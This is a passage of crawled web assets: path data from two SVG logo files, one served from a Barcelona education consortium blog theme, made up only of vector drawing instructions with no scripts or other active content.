-1.206Z" transform="translate(-472.134 -98.758)" fill="#00426b"/>
    <rect id="Rectángulo_56" data-name="Rectángulo 56" width="0.926" height="10.504" transform="translate(197.05 36.839)" fill="#00426b"/>
    <path id="Trazado_84" data-name="Trazado 84" d="M704.048,146.65v-1.368h-.029a2.643,2.643,0,0,1-1.067,1.17,3.049,3.049,0,0,1-1.553.4,3.363,3.363,0,0,1-1.227-.2,2.052,2.052,0,0,1-.825-.566,2.291,2.291,0,0,1-.462-.9,4.5,4.5,0,0,1-.148-1.206v-4.928h.926V144a2.481,2.481,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.182,2.182,0,0,0,.707-.683,3.108,3.108,0,0,0,.412-.979,4.787,4.787,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-498.995 -99.307)" fill="#00426b"/>
    <path id="Trazado_85" data-name="Trazado 85" d="M727.3,138.509v1.31h.03a2.227,2.227,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.182,2.182,0,0,1,.455.919,5.176,5.176,0,0,1,.132,1.221V146.1h-.926v-4.737a4.341,4.341,0,0,0-.088-.9,1.888,1.888,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-518.731 -98.758)" fill="#00426b"/>
    <path id="Trazado_86" data-name="Trazado 86" d="M752.062,139.06l2.5,6.473,2.34-6.473h.926l-3.295,8.738a8.6,8.6,0,0,1-.382.8,1.866,1.866,0,0,1-.39.5,1.3,1.3,0,0,1-.5.264,2.752,2.752,0,0,1-.729.081l-.433-.022a.9.9,0,0,1-.273-.051v-.78c.109.019.213.037.316.051a2.176,2.176,0,0,0,.317.022,1.263,1.263,0,0,0,.507-.088,1.083,1.083,0,0,0,.345-.243,1.4,1.4,0,0,0,.251-.375c.068-.147.142-.31.22-.486l.323-.854-3.03-7.561Z" transform="translate(-536.373 -99.308)" fill="#00426b"/>
    <path id="Trazado_87" data-name="Trazado 87" d="M777.048,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.866,2.866,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.762.762,0,0,1-.331-.272,1.032,1.032,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.127,6.127,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.891,1.891,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.681,6.681,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-554.49 -98.758)" fill="#00426b"/>
    <path id="Trazado_88" data-name="Trazado 88" d="M265.994,180.332l4.12,10.5h-1.074l-1.28-3.266h-4.782l-1.264,3.266h-1.06l4.222-10.5Zm1.426,6.385-2.029-5.385-2.1,5.385Z" transform="translate(-186.143 -128.782)" fill="#00426b"/>
    <path id="Trazado_89" data-name="Trazado 89" d="M293.522,183.245v8.282a4.82,4.82,0,0,1-.065.809,1.8,1.8,0,0,1-.251.669,1.335,1.335,0,0,1-.5.456,1.69,1.69,0,0,1-.8.17c-.109,0-.213-.005-.316-.015s-.209-.015-.318-.015v-.765c.08.009.162.017.251.022a1.234,1.234,0,0,0,.235-.007q.545,0,.691-.317a1.855,1.855,0,0,0,.148-.787v-8.5Zm0-1.427H292.6v-1.486h.926Z" transform="translate(-208.008 -128.782)" fill="#00426b"/>
    <path id="Trazado_90" data-name="Trazado 90" d="M309.963,198.112v-1.368h-.029a2.641,2.641,0,0,1-1.067,1.17,3.048,3.048,0,0,1-1.552.4,3.364,3.364,0,0,1-1.228-.2,2.053,2.053,0,0,1-.825-.566,2.287,2.287,0,0,1-.462-.9,4.487,4.487,0,0,1-.148-1.206v-4.928h.926v4.943a2.478,2.478,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.184,2.184,0,0,0,.707-.684,3.109,3.109,0,0,0,.412-.979,4.8,4.8,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-217.564 -136.058)" fill="#00426b"/>
    <path id="Trazado_91" data-name="Trazado 91" d="M332.594,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884H336.9v-4.737a4.341,4.341,0,0,0-.088-.9,1.89,1.89,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.514,2.514,0,0,0-.471.823,3.37,3.37,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-236.857 -135.508)" fill="#00426b"/>
    <path id="Trazado_92" data-name="Trazado 92" d="M359.8,184.825v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.131,7.131,0,0,0,.794-.044v.78c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692V185.6h-1.325v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-254.238 -130.362)" fill="#00426b"/>
    <path id="Trazado_93" data-name="Trazado 93" d="M372.516,191.148a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.623,4.623,0,0,1,1.206-.147,5.309,5.309,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.678,2.678,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.725.725,0,0,0,.294-.059v.78q-.163.029-.287.044a2.908,2.908,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.761.761,0,0,1-.331-.272,1.015,1.015,0,0,1-.155-.42,3.6,3.6,0,0,1-.036-.537h-.03a6.147,6.147,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.938,3.938,0,0,1-.964.1,3.832,3.832,0,0,1-.993-.125,2.24,2.24,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.691,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.221,2.221,0,0,1,.935-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.718.718,0,0,0,.228-.3,1.306,1.306,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.293,4.293,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.536.536,0,0,1-.339.236,3.449,3.449,0,0,1-.441.1q-.589.1-1.215.184a6.661,6.661,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.352,1.352,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.238,2.238,0,0,0,.787-1.751v-1.206Z" transform="translate(-265.598 -135.509)" fill="#00426b"/>
    <path id="Trazado_94" data-name="Trazado 94" d="M400.295,189.97v1.28h.043a2.906,2.906,0,0,1,.964-1.1,2.687,2.687,0,0,1,1.522-.4,2.585,2.585,0,0,1,1.361.368,1.807,1.807,0,0,1,.818,1.118,2.321,2.321,0,0,1,1-1.118,2.862,2.862,0,0,1,1.412-.368q2.515,0,2.515,2.663v5.149H409v-5.1a2.239,2.239,0,0,0-.4-1.434,1.7,1.7,0,0,0-1.4-.493,1.987,1.987,0,0,0-1,.228,1.756,1.756,0,0,0-.633.611,2.6,2.6,0,0,0-.33.875,5.359,5.359,0,0,0-.1,1.023v4.3h-.926v-5.149a3.2,3.2,0,0,0-.081-.728,1.669,1.669,0,0,0-.265-.6,1.256,1.256,0,0,0-.493-.4,1.722,1.722,0,0,0-.749-.147,2.3,2.3,0,0,0-1.023.213,1.885,1.885,0,0,0-.706.588,2.612,2.612,0,0,0-.4.883,4.389,4.389,0,0,0-.132,1.11v4.237h-.928V189.97Z" transform="translate(-285.256 -135.508)" fill="#00426b"/>
    <path id="Trazado_95" data-name="Trazado 95" d="M441.368,195.054a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.057,3.057,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.611,1.331,3.991,3.991,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.014.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.347,3.347,0,0,0-.183-1.015" transform="translate(-314.436 -135.509)" fill="#00426b"/>
    <path id="Trazado_96" data-name="Trazado 96" d="M468.557,189.97v1.31h.029a2.222,2.222,0,0,1,.942-1.111,2.771,2.771,0,0,1,1.486-.419,3.747,3.747,0,0,1,1.33.206,2.112,2.112,0,0,1,.861.581,2.166,2.166,0,0,1,.457.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.46,4.46,0,0,0-.088-.9,1.934,1.934,0,0,0-.309-.728,1.519,1.519,0,0,0-.6-.486,2.205,2.205,0,0,0-.935-.176,2.355,2.355,0,0,0-.993.2,2.125,2.125,0,0,0-.735.544,2.484,2.484,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-333.954 -135.508)" fill="#00426b"/>
    <path id="Trazado_97" data-name="Trazado 97" d="M495.764,184.825v.78H494.22v5.119a1.65,1.65,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.795-.044v.78c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692V185.6h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-351.334 -130.362)" fill="#00426b"/>
    <path id="Trazado_98" data-name="Trazado 98" d="M526.524,190.835v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.784,2.784,0,0,1-.654.522,3.416,3.416,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.367,3.367,0,0,1-1.507-.316,3.031,3.031,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.114,3.114,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.815,2.815,0,0,1,.758.316,2.692,2.692,0,0,1,.625.523,2.2,2.2,0,0,1,.419.72h.029v-4.354h.928v10.5Zm-5.082-2.626a3.209,3.209,0,0,0,.441,1.037,2.434,2.434,0,0,0,.772.743,2.133,2.133,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.463,2.463,0,0,0,.823-.743,3.025,3.025,0,0,0,.456-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.456-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.434,2.434,0,0,0-.772.743,3.223,3.223,0,0,0-.441,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-371.62 -128.781)" fill="#00426b"/>
    <path id="Trazado_99" data-name="Trazado 99" d="M550.157,195.054a2.842,2.842,0,0,0,.448.964,2.565,2.565,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.532,3.532,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.778,3.778,0,0,1-.61-1.28,5.786,5.786,0,0,1-.2-1.537,5.483,5.483,0,0,1,.2-1.471,3.96,3.96,0,0,1,.61-1.287,3.063,3.063,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.993,3.993,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.791,2.791,0,0,0-.478-.861,2.363,2.363,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.19,2.19,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,3,3,0,0,0-.493.868,4.23,4.23,0,0,0-.244,1.007h4.914a3.336,3.336,0,0,0-.184-1.015" transform="translate(-392.127 -135.509)" fill="#00426b"/>
    <path id="Trazado_100" data-name="Trazado 100" d="M593.723,180.332a6.307,6.307,0,0,1,1.273.126,3.082,3.082,0,0,1,1.074.426,2.282,2.282,0,0,1,.743.794,2.688,2.688,0,0,1,.147,2.031,2.436,2.436,0,0,1-.376.706,2.374,2.374,0,0,1-.573.537,2.139,2.139,0,0,1-.744.309v.03a2.479,2.479,0,0,1,1.619.831,2.555,2.555,0,0,1,.6,1.729,4.2,4.2,0,0,1-.045.566,2.743,2.743,0,0,1-.177.647,2.779,2.779,0,0,1-.381.654,2.274,2.274,0,0,1-.67.567,4.041,4.041,0,0,1-1.031.4,6.038,6.038,0,0,1-1.464.154H589.28v-10.5Zm0,4.6a3.485,3.485,0,0,0,1.045-.14,2.195,2.195,0,0,0,.736-.383,1.583,1.583,0,0,0,.44-.567,1.639,1.639,0,0,0,.146-.691q0-1.971-2.368-1.97h-3.441v3.751Zm0,5.046a5.607,5.607,0,0,0,1.06-.1,2.428,2.428,0,0,0,.882-.346,1.757,1.757,0,0,0,.6-.67,2.232,2.232,0,0,0,.22-1.051,1.746,1.746,0,0,0-.713-1.523,3.512,3.512,0,0,0-2.052-.507h-3.441v4.193Z" transform="translate(-420.828 -128.782)" fill="#00426b"/>
    <path id="Trazado_101" data-name="Trazado 101" d="M621.533,191.148a2.16,2.16,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.631,4.631,0,0,1,1.206-.147,5.336,5.336,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.682,2.682,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.331-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.187,6.187,0,0,1-.507.654,2.566,2.566,0,0,1-.574.479,2.662,2.662,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.823,3.823,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.721.721,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.282,4.282,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.464,3.464,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.184,3.184,0,0,0,1.015-.162,2.478,2.478,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-443.43 -135.509)" fill="#00426b"/>
    <path id="Trazado_102" data-name="Trazado 102" d="M649.261,190.255v1.78h.029a2.922,2.922,0,0,1,1.1-1.427,2.88,2.88,0,0,1,1.773-.456v.927a2.8,2.8,0,0,0-1.147.169,2.579,2.579,0,0,0-.89.567,2.528,2.528,0,0,0-.581.876,2.913,2.913,0,0,0-.206,1.11v4.046h-.928v-7.591Z" transform="translate(-463.053 -135.793)" fill="#00426b"/>
    <path id="Trazado_103" data-name="Trazado 103" d="M666.769,191.015a2.023,2.023,0,0,0-1.442-.485,2.345,2.345,0,0,0-1.163.279,2.55,2.55,0,0,0-.83.736,3.358,3.358,0,0,0-.5,1.037,4.222,4.222,0,0,0,0,2.369,3.346,3.346,0,0,0,.5,1.037,2.543,2.543,0,0,0,.83.736,2.345,2.345,0,0,0,1.163.28,2.056,2.056,0,0,0,.809-.162,2.153,2.153,0,0,0,.677-.449,2.4,2.4,0,0,0,.486-.684,2.545,2.545,0,0,0,.236-.868h.926A3.509,3.509,0,0,1,667.446,197a2.977,2.977,0,0,1-2.119.772,3.55,3.55,0,0,1-1.536-.316,3.272,3.272,0,0,1-1.126-.861,3.742,3.742,0,0,1-.692-1.272,5.249,5.249,0,0,1,0-3.1,3.744,3.744,0,0,1,.692-1.273,3.351,3.351,0,0,1,1.126-.868,3.49,3.49,0,0,1,1.536-.323,3.3,3.3,0,0,1,2.067.647,2.758,2.758,0,0,1,1.007,1.957h-.926a2.551,2.551,0,0,0-.706-1.339" transform="translate(-472.573 -135.508)" fill="#00426b"/>
    <path id="Trazado_104" data-name="Trazado 104" d="M688.843,195.054a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.254,2.254,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.058,3.058,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567H688.7a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.027,3.027,0,0,0-.493.868,4.232,4.232,0,0,0-.242,1.007h4.912a3.355,3.355,0,0,0-.183-1.015" transform="translate(-491.168 -135.509)" fill="#00426b"/>
    <rect id="Rectángulo_57" data-name="Rectángulo 57" width="0.928" height="10.504" transform="translate(204.448 51.55)" fill="#00426b"/>
    <path id="Trazado_105" data-name="Trazado 105" d="M727.844,190.073a3.353,3.353,0,0,1,1.126.868,3.793,3.793,0,0,1,.691,1.273,5.249,5.249,0,0,1,0,3.1,3.792,3.792,0,0,1-.691,1.272,3.273,3.273,0,0,1-1.126.861,3.9,3.9,0,0,1-3.074,0,3.254,3.254,0,0,1-1.125-.861,3.743,3.743,0,0,1-.691-1.272,5.219,5.219,0,0,1,0-3.1,3.745,3.745,0,0,1,.691-1.273,3.333,3.333,0,0,1,1.125-.868,3.815,3.815,0,0,1,3.074,0m-2.7.736a2.573,2.573,0,0,0-.832.736,3.365,3.365,0,0,0-.5,1.037,4.256,4.256,0,0,0,0,2.369,3.352,3.352,0,0,0,.5,1.037,2.567,2.567,0,0,0,.832.736,2.551,2.551,0,0,0,2.323,0,2.553,2.553,0,0,0,.832-.736,3.348,3.348,0,0,0,.5-1.037,4.221,4.221,0,0,0,0-2.369,3.36,3.36,0,0,0-.5-1.037,2.559,2.559,0,0,0-.832-.736,2.558,2.558,0,0,0-2.323,0" transform="translate(-516.12 -135.508)" fill="#00426b"/>
    <path id="Trazado_106" data-name="Trazado 106" d="M752.875,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.75,3.75,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.362,4.362,0,0,0-.088-.9,1.886,1.886,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.144,2.144,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.353,3.353,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-536.996 -135.508)" fill="#00426b"/>
    <path id="Trazado_107" data-name="Trazado 107" d="M778.178,191.148a2.161,2.161,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.335,5.335,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.681,2.681,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.33-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.179,6.179,0,0,1-.507.654,2.564,2.564,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.326,5.326,0,0,1,1.309-.33q.729-.1,1.479-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.717.717,0,0,0,.229-.3,1.3,1.3,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.207,1.207,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.281,4.281,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H777.9a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.465,3.465,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.335,1.335,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.476,2.476,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-555.297 -135.509)" fill="#00426b"/>
    <path id="Trazado_108" data-name="Trazado 108" d="M32.2,12.412c7.838,0,14.329,5.9,14.838,14.586a1.068,1.068,0,0,1-1.075,1.11H18.305a.975.975,0,0,1-.982-.976A15.068,15.068,0,0,1,32.2,12.412m14.664,32.5a1.9,1.9,0,0,0-1.715,1.035A14.438,14.438,0,0,1,32.2,54.094a14.6,14.6,0,0,1-14.484-14.3,1.181,1.181,0,0,1,1.168-1.207H59.992a3.471,3.471,0,0,0,3.45-3.247c.045-.629.071-1.272.071-1.956C63.513,14.946,49.653,0,31.986,0S0,14.946,0,33.383,14.321,66.766,31.986,66.766c12.95,0,24.066-8.05,29.094-19.6A1.612,1.612,0,0,0,59.6,44.913Z" transform="translate(0 -0.001)" fill="#00426b"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_1.svg
body_size: 1603
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 261.4 30.6" style="enable-background:new 0 0 261.4 30.6;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#03426A;}
</style>
<g class="st0">
	<path class="st1" d="M12.5,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4H4.5c0.1,1.7,0.7,2.9,1.8,3.6
		c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1c-1.5,1.7-3.7,2.5-6.4,2.5
		c-2.3,0-4.3-0.7-6-2.1S0,18.4,0,15.3c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4C9.9,6.2,11.3,6.5,12.5,7z M5.8,10.9
		c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7S9.5,9.9,8.5,9.9C7.3,9.9,6.4,10.2,5.8,10.9z"/>
	<path class="st1" d="M28.2,6.9c0.8,0.5,1.5,1.1,2,1.9V0.7h4.5v23h-4.3v-2.4c-0.6,1-1.4,1.7-2.2,2.2s-1.8,0.7-3,0.7
		c-2,0-3.7-0.8-5-2.4s-2-3.7-2-6.2c0-2.9,0.7-5.2,2-6.9s3.1-2.5,5.4-2.5C26.5,6.3,27.4,6.5,28.2,6.9z M29.3,19.1
		c0.7-0.9,1-2.2,1-3.6c0-2.1-0.5-3.6-1.6-4.5c-0.6-0.5-1.4-0.8-2.2-0.8c-1.3,0-2.3,0.5-2.9,1.5s-0.9,2.1-0.9,3.6
		c0,1.6,0.3,2.8,0.9,3.8c0.6,0.9,1.6,1.4,2.8,1.4C27.7,20.5,28.6,20,29.3,19.1z"/>
	<path class="st1" d="M43.1,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H43.1z"/>
	<path class="st1" d="M72.8,8.7c1.3,1.6,1.9,3.7,1.9,6.2c0,2.6-0.6,4.8-1.9,6.6c-1.3,1.7-3,2.6-5.3,2.6c-1.4,0-2.5-0.3-3.4-0.8
		c-0.5-0.3-1.1-0.9-1.7-1.8v2.1H58v-23h4.5v8.3c0.6-0.8,1.2-1.4,1.9-1.8c0.8-0.5,1.8-0.8,3.1-0.8C69.8,6.3,71.5,7.1,72.8,8.7z
		 M69.1,19.1c0.6-0.9,1-2.1,1-3.7c0-1.2-0.2-2.2-0.5-3c-0.6-1.5-1.7-2.2-3.3-2.2s-2.7,0.7-3.4,2.2c-0.3,0.8-0.5,1.8-0.5,3
		c0,1.5,0.3,2.7,1,3.6c0.7,1,1.6,1.4,3,1.4C67.5,20.5,68.4,20,69.1,19.1z"/>
